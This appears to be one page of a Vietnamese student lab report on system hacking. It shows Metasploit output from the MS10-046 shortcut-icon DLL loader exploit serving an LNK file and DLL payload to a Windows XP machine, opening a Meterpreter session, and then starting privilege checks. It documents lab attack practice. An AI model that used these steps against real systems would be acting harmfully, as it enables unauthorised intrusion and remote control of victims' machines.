 Đề Tài : SysTem Hacking 18

[*] Sending directory multistatus for /EPzSUxdEj/ ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1663

/EPzSUxdEj/desktop.ini

[*] Sending 404 for /EPzSUxdEj/desktop.ini ...

[*] Sending LNK file to 192.168.1.11:1663 ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1663

/EPzSUxdEj/vncuNN.dll.manifest

[*] Sending 404 for /EPzSUxdEj/vncuNN.dll.manifest ...

[*] Sending DLL payload 192.168.1.11:1663 ...

[*] Received WebDAV PROPFIND request from 192.168.1.11:1663

/EPzSUxdEj/vncuNN.dll.123.Manifest

[*] Sending 404 for /EPzSUxdEj/vncuNN.dll.123.Manifest ...

[*] Sending stage (752128 bytes) to 192.168.1.11

[*] Meterpreter session 1 opened (192.168.1.10:4444 -> 192.168.1.11:1664) at

2011-07-20 10:22:16 +0700

msf exploit(ms10_046_shortcut_icon_dllloader) >sessions -l

Active sessions

===============

Id Type Information Connection

-- ---- ----------- -----1 meterpreter x86/win32 NHANLD-XP\nhanld@ NHANLD-XP 192.168.1.10:4444 -> 192.168.1.11:1664

msf exploit(ms10_046_shortcut_icon_dllloader) >sessions -i 1

[*] Starting interaction with 1...

Kiểm tra một số thông tin của máy victim và nâng quyền

meterpreter>getuid

Server username: NHANLD-XP\nhanld

Sinh viên thực hiện: Lê Văn Bình GVHD : Võ Đỗ Thắng